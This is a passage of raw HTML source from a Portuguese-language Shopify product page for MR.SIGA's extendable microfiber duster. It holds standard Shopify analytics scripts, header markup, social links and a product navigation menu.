["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MR.SIGA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mr-siga001.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/china-shijia.com\/pt-br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza","vendor":"MR.SIGA","id":"8079788540186","untranslatedTitle":"MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza","url":"\/pt-br\/products\/extendable-microfiber-duster","type":"家居清洁用品"},"id":"44358379176218","image":{"src":"\/\/china-shijia.com\/cdn\/shop\/products\/1_-11.jpg?v=1673947740"},"sku":"SJ21766","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://china-shijia.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"67860398362","storefrontBaseUrl":"https:\/\/china-shijia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza\",\"vendor\":\"MR.SIGA\",\"id\":\"8079788540186\",\"untranslatedTitle\":\"MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza\",\"url\":\"\/pt-br\/products\/extendable-microfiber-duster\",\"type\":\"家居清洁用品\"},\"id\":\"44358379176218\",\"image\":{\"src\":\"\/\/china-shijia.com\/cdn\/shop\/products\/1_-11.jpg?v=1673947740\"},\"sku\":\"SJ21766\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8079788540186,"gid":"gid:\/\/shopify\/Product\/8079788540186","vendor":"MR.SIGA","type":"家居清洁用品","handle":"extendable-microfiber-duster","variants":[{"id":44358379176218,"price":0,"name":"MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza","public_title":null,"sku":"SJ21766"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8079788540186,"requestId":"0bbcef1e-7f87-4d7f-9e7a-2f0f666fae3f-1769794920"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67860398362,
      theme_id: 138426581274,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//china-shijia.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//china-shijia.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//china-shijia.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67860398362,"isMerchantRequest":null,"themeId":138426581274,"themeCityHash":"4017146299806163864","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"61dda18f-95fe-41b8-b112-2b28eb4c4713"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8079788540186,"requestId":"0bbcef1e-7f87-4d7f-9e7a-2f0f666fae3f-1769794920","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44358379176218,"productId":8079788540186,"productGid":"gid:\/\/shopify\/Product\/8079788540186","name":"MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza","price":"0.00","sku":"SJ21766","brand":"MR.SIGA","variant":null,"category":"家居清洁用品","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44358379176218,"productId":8079788540186,"productGid":"gid:\/\/shopify\/Product\/8079788540186","name":"MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza","price":"0.00","sku":"SJ21766","brand":"MR.SIGA","variant":null,"category":"家居清洁用品","nonInteraction":true,"remote":false,"referer":"https:\/\/china-shijia.com\/pt-br\/products\/extendable-microfiber-duster"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//china-shijia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://china-shijia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="67860398362"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138426581274"
  data-theme-name="mr-siga001"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://china-shijia.com/api/collect"
></script>
</head>

  <body class="template-product">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>
      <div id="shopify-section-announcement-bar" class="shopify-section"><div
    
    class="announcement-bar"
    data-section-id="announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="2"
    style="
      --color-background: #053d81;
      --color-gradient-overlay: #053d81;
      --color-gradient-overlay-transparent: rgba(5, 61, 129, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Anterior">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="/pt-br/collections/all">
              <p>Fabricante líder global de ferramentas de limpeza</p><p>Suporte Design, Produção, Personalização, Atacado</p>
            </a></div>
      </div><div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
          inert
        
        data-slide
        
        data-index="1"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="/pt-br/pages/contact">
              <p>Suporte Design, Produção, Personalização, Atacado</p><p>E-mail: xiayj@shijia.cn</p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Próximo">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="5000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="/pt-br/collections/all">
              <p>Fabricante líder global de ferramentas de limpeza</p><p>Suporte Design, Produção, Personalização, Atacado</p>
            </a></div>
      </div><div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
          inert
        
        data-slide
        
        data-index="1"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="/pt-br/pages/contact">
              <p>Suporte Design, Produção, Personalização, Atacado</p><p>E-mail: xiayj@shijia.cn</p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div>
      <div id="shopify-section-header" class="shopify-section header__outer-wrapper"><script>
  
  
  
    document.body.classList.add("header-transparent-on-home");
  
  
  
    document.body.classList.add("quick-search-position-right");
  
</script><header
  data-section-id="header"
  data-section-type="header"
  
  
    data-transparent-header-on-home="true"
  
  
  class="
    header
    header--layout-logo-left-nav-left
    header--has-logo
    
    
    
      header--has-transparent-logo
    
    header--has-accounts
    
    
    
    header--has-social-links
    header--has-country-or-locale
  "
  
  data-navigation-position="left"
  data-logo-position="left"
  style="
    --logo-width: 100px;
    --mobile-logo-width: 60px;
    --color-cart-count-transparent: #053d81;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <script type="application/json" data-search-settings>
    { "enable_quick_search": true, "limit":
  6, "show_articles": true,
  "show_collections": true, "show_pages":
  true
  }
  </script>

  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Ir para o conteúdo
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><div class="header__filler"></div>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right">
<ul class="social-icons social-icons--left" data-count="5"><li>
          <a
            href="#"
            title="MR.SIGA em Facebook"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-facebook ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://twitter.com/mrsigawholesale"
            title="MR.SIGA em Twitter"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-twitter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21.9617 5.80742C21.2242 6.13158 20.4367 6.35242 19.6075 6.45325C20.4525 5.94408 21.1025 5.14158 21.41 4.18408C20.6175 4.64658 19.7392 4.98325 18.8042 5.17075C18.0575 4.37158 16.9933 3.87158 15.8117 3.87158C13.5475 3.87158 11.7117 5.70742 11.7117 7.96908C11.7117 8.29408 11.7492 8.60658 11.8175 8.90575C8.40917 8.74492 5.38833 7.10825 3.36667 4.63408C3.01083 5.23575 2.81167 5.93492 2.81167 6.69658C2.81167 8.12158 3.53667 9.37408 4.635 10.1099C3.9625 10.0882 3.33 9.90325 2.77833 9.59658V9.64742C2.77833 11.6349 4.18917 13.2924 6.06667 13.6699C5.7225 13.7624 5.35917 13.8124 4.98667 13.8124C4.725 13.8124 4.47417 13.7874 4.22333 13.7407C4.74917 15.3682 6.26083 16.5549 8.06 16.5882C6.66 17.6874 4.88583 18.3424 2.975 18.3424C2.65 18.3424 2.32583 18.3232 2 18.2866C3.82417 19.4482 5.97333 20.1274 8.2975 20.1274C15.8425 20.1274 19.9633 13.8807 19.9633 8.47242C19.9633 8.29825 19.9633 8.12242 19.9508 7.94742C20.7517 7.37325 21.4508 6.64742 22.0008 5.82408L21.9617 5.80742Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.pinterest.com/mrsigawholesale/"
            title="MR.SIGA em Pinterest"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-pinterest ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.237,2.636,7.855,6.356,9.312c-0.087-0.791-0.167-2.005,0.035-2.868 c0.182-0.78,1.172-4.971,1.172-4.971s-0.299-0.599-0.299-1.484c0-1.391,0.806-2.428,1.809-2.428c0.853,0,1.265,0.641,1.265,1.408 c0,0.858-0.546,2.141-0.828,3.329c-0.236,0.996,0.499,1.807,1.481,1.807c1.777,0,3.143-1.874,3.143-4.579 c0-2.394-1.72-4.068-4.177-4.068c-2.845,0-4.515,2.134-4.515,4.34c0,0.859,0.331,1.781,0.744,2.282 c0.082,0.099,0.093,0.186,0.069,0.287c-0.076,0.316-0.244,0.995-0.277,1.134c-0.043,0.183-0.145,0.222-0.334,0.133 c-1.249-0.582-2.03-2.408-2.03-3.874c0-3.154,2.292-6.052,6.608-6.052c3.469,0,6.165,2.472,6.165,5.776 c0,3.447-2.173,6.22-5.189,6.22c-1.013,0-1.966-0.527-2.292-1.148c0,0-0.502,1.909-0.623,2.378 c-0.226,0.868-0.835,1.958-1.243,2.622C9.975,21.843,10.969,22,12,22c5.522,0,10-4.478,10-10S17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.youtube.com/@officialmrsiga"
            title="MR.SIGA em YouTube"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-youtube ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.linkedin.com/company/mr-siga"
            title="MR.SIGA em LinkedIn"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-linkedin ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19 3A2 2 0 0 1 21 5V19A2 2 0 0 1 19 21H5A2 2 0 0 1 3 19V5A2 2 0 0 1 5 3H19M18.5 18.5V13.2A3.26 3.26 0 0 0 15.24 9.94C14.39 9.94 13.4 10.46 12.92 11.24V10.13H10.13V18.5H12.92V13.57C12.92 12.8 13.54 12.17 14.31 12.17A1.4 1.4 0 0 1 15.71 13.57V18.5H18.5M6.88 8.56A1.68 1.68 0 0 0 8.56 6.88C8.56 5.95 7.81 5.19 6.88 5.19A1.69 1.69 0 0 0 5.19 6.88C5.19 7.81 5.95 8.56 6.88 8.56M8.27 18.5V10.13H5.5V18.5H8.27Z" fill="currentColor" /></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop lower ">
      <div class="header__row-segment header__row-segment-desktop left contains-nav">
        <h1 class="header__logo">
    <a
      class="header__logo-link"
      href="/pt-br"
      
        aria-label="MR.SIGA"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=100 100w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=150 150w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=200 200w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=240 240w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=280 280w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=300 300w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=360 360w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=400 400w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=450 450w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=500 500w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=550 550w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=600 600w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=650 650w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=700 700w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=750 750w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=800 800w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=850 850w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=900 900w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=950 950w, //china-shijia.com/cdn/shop/files/LOGO-1000.jpg?v=1669602630&width=1000 1000w" 
  sizes="(max-width: 960px) 60px, 100px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




    

<img
  alt="" 
  class="image__img" 
  
  width="256" 
  height="256" 
  src="//china-shijia.com/cdn/shop/files/LOGO-1000_256x256_c8382515-c27e-404a-92e5-fb69f8084f1b-removebg-preview.png?v=1687101157&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/files/LOGO-1000_256x256_c8382515-c27e-404a-92e5-fb69f8084f1b-removebg-preview.png?v=1687101157&width=100 100w, //china-shijia.com/cdn/shop/files/LOGO-1000_256x256_c8382515-c27e-404a-92e5-fb69f8084f1b-removebg-preview.png?v=1687101157&width=150 150w, //china-shijia.com/cdn/shop/files/LOGO-1000_256x256_c8382515-c27e-404a-92e5-fb69f8084f1b-removebg-preview.png?v=1687101157&width=200 200w, //china-shijia.com/cdn/shop/files/LOGO-1000_256x256_c8382515-c27e-404a-92e5-fb69f8084f1b-removebg-preview.png?v=1687101157&width=240 240w" 
  sizes="(max-width: 960px) 60px, 100px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div></a>
  </h1>
        <div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="false"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Anterior"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div>
      <nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
    ><a
          href="/pt-br"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Casa
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pt-br/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sobre nós
          </span>
        </a></li>
  

    

    <li
      
        data-submenu-parent
      
    ><button
          type="button"
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
        >
          <span class="link-hover">
            Produtos
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </button><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/pt-br/collections/all"
            class=""
            
            data-link
          >
            <strong>Todos os produtos</strong>
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/new-arrivals"
            class=""
            
            data-link
          >
            <strong>Recém-chegados</strong>
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/eco-friendly"
            class=""
            
            data-link
          >
            <strong>GRS Eco-Friendly Series</strong>
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/pt-br/collections/household-cleaning"
          >
            <span class="navigation__submenu-child-link">
              <label><strong>Limpeza doméstica</strong></label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/pt-br/collections/mop"
            class=""
            
            data-link
          >
            Esfregar
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/microfiber-duster"
            class=""
            
            data-link
          >
            Espanador
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/floor-scrub-brush"
            class=""
            
            data-link
          >
            Escova de Piso
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/broom-dustpan"
            class=""
            
            data-link
          >
            Vassoura & Panela
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/window-cleaner"
            class=""
            
            data-link
          >
            Window Cleaner
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/electric-cleaning"
            class=""
            
            data-link
          >
            Limpeza Elétrica
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/others"
            class=""
            
            data-link
          >
            Outras
          </a></li></ul>
</div>


</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/pt-br/collections/kitchen-cleaning"
          >
            <span class="navigation__submenu-child-link">
              <label><strong>Limpeza de cozinha</strong></label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/pt-br/collections/cleaning-brush"
            class=""
            
            data-link
          >
            escova de limpeza
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/cleaning-cloth"
            class=""
            
            data-link
          >
            Pano de Limpeza
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/sponge"
            class=""
            
            data-link
          >
            Esponja de Limpeza
          </a></li><li class="navigation__submenu-item"><a
            href="/pt-br/collections/airtight-foodstorage-container"
            class=""
            
            data-link
          >
            Organização de armazenamento &
          </a></li></ul>
</div>


</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/pt-br/collections/bathroom-cleaning"
          >
            <span class="navigation__submenu-child-link">
              <label><strong> Limpeza do banheiro</strong></label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/pt-br/collections/toilet-brush"
            class=""
            
